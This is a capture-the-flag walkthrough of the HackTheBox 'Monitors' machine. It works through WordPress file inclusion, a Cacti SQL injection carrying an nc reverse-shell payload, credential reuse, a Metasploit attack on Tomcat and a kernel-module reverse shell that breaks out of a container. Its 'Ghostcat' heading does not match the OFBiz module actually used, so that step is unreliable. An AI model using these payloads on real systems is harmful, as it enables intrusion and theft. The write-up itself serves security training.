HackTheBox: Monitors - Walkthrough
Introduction
Monitor is an hard difficulty room on the HackTheBox platform. The box consists of a web application that runs a Wordpress installation which is vulnerable to Local File Inclusion (LFI). Exploiting this LFI vulnerability allows us to access configuration files that reveal database user information and another domain name. Using this newly found domain, we can access a Cacti application which is vulnerable to a known SQL injection vulnerability, through which we get a user shell.
As the www-data user, we can search the target for files owned by user Marcus, and use credentials found from one of these files to escalate to user Marcus. Once we are logged in as Marcus, we can exploit a locally accessible docker service running Tomcat via port forwarding to get a shell as root on the docker container. Once we have shell on the container, we can use the SYS_MODULE permission to break out of the container as root on the host.
Recon
We start off with by running nmap on the target, scanning for all ports using the stealth scan option -sS and performing service and version detection -sV.
$ sudo nmap -sS -sV -p- -v 10.10.10.238 -oN monitors.nmap -Pn
Nmap scan report for 10.10.10.238
Host is up (0.014s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
We can see that ports 22 and 80 are open. Let us enumerate each of these ports.
Port 22
We can try to fingerprint what is version of SSH is running on port 22 along with the possible operating system.
$ nc -nvvv 10.10.10.238 22
(UNKNOWN) [10.10.10.238] 22 (ssh) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
The target appears to be running Ubuntu and OpenSSH 7.6p1.
Port 80
From our nmap scans, we are able to determine that an Apache webserver is running on port 80. Opening http://10.10.10.238/ in a browser, we are greeted by a page that displays the following text.
Sorry, direct IP access is not allowed.

If you are having issues accessing the site then contact the website administrator: admin@monitors.htb

From this message, we get two valuable pieces of information:
- The domain name for the target -
monitors.htb - The email address for the admin user -
admin@monitors.htb
We add the following line to our /etc/hosts so that we can access the site using the domain name:
10.10.10.238 monitors.htb
Once we have added this, we can browse to the website at http://monitors.htb/.

From the site description, the application appears to be used for monitoring the development of the site. Looking at the bottom right, we can see that the site is running wordpress.
Enumeration using WPScan
Let us use wpscan to enumerate the application and search for any wordpress vulnerabilities we can exploit.
wpscan --url http://monitors.htb/ --enumerate ap,at,cb,dbe
Looking into the scan results, we can see that the site is running a version of Spritz that is vulnerable to Unauthenticated File Inclusion.
..snip..

[+] wp-with-spritz
 | Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
 | Latest Version: 1.0 (up to date)
 | Last Updated: 2015-08-20T20:15:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | [!] 1 vulnerability identified:
 |
 | [!] Title: WP with Spritz 1.0 - Unauthenticated File Inclusion
 |     References:
 |      - https://wpscan.com/vulnerability/cdd8b32a-b424-4548-a801-bbacbaad23f8
 |      - https://www.exploit-db.com/exploits/44544/
 |
 | Version: 4.2.4 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt

..snip..
Reading the details of the exploit, we can see that both local and remote file inclusion should be possible.
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Exploiting Spritz LFI

When we attempt the LFI, we obtain the contents of the /etc/passwd file by sending a GET request or browsing to the following URL:
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
Reading wp-config using LFI
Using the LFI, we can now search for some common files which could be useful for us. Since this is a wordpress installation, we can access the wp-config.php file by browsing to the following URL:
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/wp-config.php
..snip..

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Be*********************' );

..snip..
From this file, we can see that we have found creds that supposedly belong to user wpadmin. However, when we try to login to http://monitors.htb/wp-admin, we can see that the credentials do not work. Let us keep looking.
Finding another hidden domain name
While Looking for common files via LFI, we come across some interesting information when we check /etc/apache2/sites-available/000-default.conf.

We have found a new domain name cacti-admin.monitors.htb.
We add cacti-admin.monitors.htb to /etc/hosts and browse to http://cacti-admin.monitors.htb/, we come across a Cacti application login page.

We can see that the version of the application is 1.2.12. Looking for exploits, we come across a SQL injection vulnerability at https://www.exploit-db.com/exploits/49810 that requires authentication.
We try the db admin creds from before, however this does not work. Let us retry with the default cacti admin account - admin.

We have sucessfully logged in.
Shell as www-data
Now that we have credentials, we can revisit the exploit we had found earlier for this version of Cacti. Let us download the exploit on to our machine and analyze what this exploit does.
Looking at the exploit code, we can see that once the login function is performed using the provided credentials, the exploit function is injecting a netcat reverse shell payload to call back to our machine on a listener port which we must we specify (specifically in the rshell variable). In the payload variable, we can see the actual SQL injection payload that is used to inject the reverse shell. The target path of this payload would be /cacti/color.php?action=export&header=false&filter=1 where filter is the vulnerable parameter.
def exploit(lhost, lport, session):
    rshell = urllib.parse.quote(f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {lhost} {lport} >/tmp/f")
    payload = f"')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='{rshell};'+where+name='path_php_binary';--+-"

    exploit_request = session.get(url + f"/cacti/color.php?action=export&header=false&filter=1{payload}") #, proxies=proxies)

    print("\n[+] SQL Injection:")
    print(exploit_request.text)

    try:
        session.get(url + "/cacti/host.php?action=reindex", timeout=1) #, proxies=proxies)
    except Exception:
        pass
We start a listener on our local machine and now we can use the following command to run the exploit:
python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p "Be*********************" --lhost <attack-ip> --lport <listener-port>

Checking our listener, we get reverse shell as www-data

Upgrade shell using python -c 'import pty;pty.spawn("/bin/bash")'.
Enumeration as www-data
Looking in /home, we find user marcus. We can view the contents of /home/marcus.
total 40
drwxr-xr-x 5 marcus marcus 4096 Jan 25  2021 .
drwxr-xr-x 3 root   root   4096 Nov 10  2020 ..
d--x--x--x 2 marcus marcus 4096 Nov 10  2020 .backup
lrwxrwxrwx 1 root   root      9 Nov 10  2020 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Apr  4  2018 .bashrc
drwx------ 2 marcus marcus 4096 Jan 25  2021 .cache
drwx------ 3 marcus marcus 4096 Nov 10  2020 .gnupg
-r--r----- 1 root   marcus   84 Jan 25  2021 note.txt
-rw-r--r-- 1 marcus marcus  807 Apr  4  2018 .profile
-r--r----- 1 root   marcus   33 Oct  7 19:13 user.txt
It appears that we cannot read user.txt yet. Note that there is a directory called .backup/ in /home/marcus.
Looking at the directory permissiong, it appears that we won’t be able to list the contents of the directory. To confirm this:
$ ls -al .backup
ls: cannot open directory '.backup': Permission denied
This was an intersting point to note, so we can look around for files owned by or mention user marcus. We can recursively search for all files in a folder with a mention of marcus. Let us start with /etc
$ grep 'marcus' /etc -R 2>/dev/null
/etc/group-:marcus:x:1000:
/etc/subgid:marcus:165536:65536
/etc/group:marcus:x:1000:
/etc/passwd:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
/etc/systemd/system/cacti-backup.service:ExecStart=/home/marcus/.backup/backup.sh
/etc/subuid:marcus:165536:65536
/etc/passwd-:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
We can see that the /etc/systemd/system/cacti-backup.service has an Exec command pointing a backup.sh file in the /home/marcus/.backup/ directory.
Privilege Escalation to Marcus
Let us view the permissions of this file
$ ls -al /home/marcus/.backup/backup.sh
-r-xr-x--- 1 www-data www-data 259 Nov 10  2020 /home/marcus/.backup/backup.sh
It appears that we can read the file. Let us view the contents of the file:
#!/bin/bash

backup_name="cacti_backup"
config_pass="Ve**************"

zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
There is a password in the file. Let’s take this password and try changing to user marcus.
$ su - marcus
Password:
marcus@monitors:~$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
We have successfully escalated our privileges to user marcus.
Now we can access user.txt
$ cat user.txt
d*******************************
Getting access to the container
We can login to the target via SSH using the credentials for user marcus.
There is a text file in marcus home directory called note.txt. Looking at the contents, there is a mention of docker implementation.
$ cat note.txt
TODO:

Disable phpinfo	in php.ini		- DONE
Update docker image for production use	-
We can check for docker processes using
ps aux | grep docker

We can see that there is a docker process running locally on port 8443. We can verify this using commands like netstat -ano

We can access this local port using ssh port forwarding. Let us log out and use the following command to forward the local port 8443 on monitors.htb to local port 8443 our localhost.
ssh -L 8443:127.0.0.1:8443 marcus@monitors.htb
Querying open local ports, we can see that 8443 is now open on our localhost

Browsing to http://localhost:8443/, it appears that the app requires https.
We change to https://localhost:8443/. Browsing to the URL, we get a 404 error.
Looking around the application did not reveal much. However, we can see that the server is running Tomcat 9.0.31.
Exploiting AJP ‘Ghostcat’ File Read/Inclusion
Searching for exploits, we can see that there is a metaploit module for a AJP ‘Ghostcat’ File Read/Inclusion vulnerability.
Let us start metasploit and use the following metasploit module:
exploit/linux/http/apache_ofbiz_deserialization
msf6 > use exploit/linux/http/apache_ofbiz_deserialization
[*] Using configured payload linux/x64/meterpreter_reverse_https
We make the necessary config changes as follows:
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set SRVPORT 8081
SRVPORT => 8081
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set LHOST tun0
LHOST => tun0
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set LPORT 6969
LPORT => 6969
Let us review the settings before we continue
msf6 exploit(linux/http/apache_ofbiz_deserialization) > show options

Module options (exploit/linux/http/apache_ofbiz_deserialization):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     127.0.0.1        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      8443             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8081             yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (linux/x64/meterpreter_reverse_https):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  tun0             yes       The local listener hostname
   LPORT  6969             yes       The local listener port
   LURI                    no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   1   Linux Dropper
If you are running BurpSuite on port 8080, remember to change the port for SRVPORT to another value. Here, I have set the value of SRVPORT to 8081 since burp was running on port 8080. You could also have an alternate configuration via the PROXIES option.
Now we can run the exploit.

We get a meterpreter shell as root of the docker container.
Breaking Out of the Container
Let us try to see how we can break out of the container by enumerating our permissions.

We can see that the container has SYS_MODULE permission, which allows us to modify kernel modules in the kernel of the host
We can use the following article as reference for this exploit:
First, we must determine the IP address of the container
# ip a

ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
The IP address is set to 172.17.0.2 meaning that the host will most probably be 172.17.0.1 since it acts as a gateway for the container network.
According to the article, we must first create a program to invoke reverse shell - reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/<attacker-htb-ip>/<port> 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
We must also create a makefile to compile the kernel module - Makefile
obj-m +=reverse-shell.o
all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Let us transfer these files to the container using wget from our host.
wget http://<attacker-ip>:<port>/reverse-shell.c
wget http://<attacker-ip>:<port>/Makefile
Once transferred, we can run make. This will create the kernel module reverse-shell.ko
Let us start a listener on the port and run insmod reverse-shell.ko on the container

We now have shell as root on the host.
We can now view the contents of root.txt
f*******************************
